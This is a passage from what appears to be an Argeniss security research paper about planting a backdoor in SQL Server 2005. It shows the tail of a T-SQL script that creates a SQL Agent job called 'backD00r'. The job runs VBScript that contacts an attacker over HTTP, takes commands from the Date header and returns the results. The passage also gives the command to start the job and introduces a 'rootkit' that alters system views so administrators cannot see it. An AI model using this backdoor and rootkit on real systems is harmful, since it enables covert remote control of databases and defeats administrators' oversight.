Argeniss – Information Security
        end if
      end if
    end if
  loop
end if

set conn=nothing
set rec=nothing
set http=nothing
set test=nothing

function CheckError
       if err=0 then
               CheckError=False
       else
               CheckError=True
               err=0
       end if
end function
',
 @database_name=N'VBScript', @flags=0
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
EXEC @ReturnCode = msdb.dbo.sp_update_job @job_id = @jobId, @start_step_id = 1
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
EXEC @ReturnCode = msdb.dbo.sp_add_jobserver @job_id = @jobId, @server_name = N'(local)'
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
COMMIT TRANSACTION
GOTO EndSave
QuitWithRollback:
       IF (@@TRANCOUNT > 0) ROLLBACK TRANSACTION
EndSave:
The above code will first create a Job, then it will schedule the Job to run whenever you want, finally it will add a Job step with the vbscript that will connect to attacker over HTTP and read a command from Date HTTP header and return responses back and so on until "exit" command is read.
If you want run the Job just after you create it you can execute the next:
EXEC msdb.dbo.sp_start_job @job_name=N'backD00r'
Very nice, isn't it?
That's not all, we need to hide what we just added so database administrators won't notice a new Job has been created nor when it's running. We can do this with a database rootkit, SQL Server tools query system views to get information about the database objects in order to display them, we can modify these views so the objects we added are not returned by the queries nor displayed.
The next TSQL code must be run in order to install the rootkit:
--------------------------------------------------------------------
--
-- Script for SQL Server 2005 to install rootkit to hide backdoor
-- running as a job, adding "(jobs.name<>'backD00r') AND" in where clause
-21-
www.argeniss.com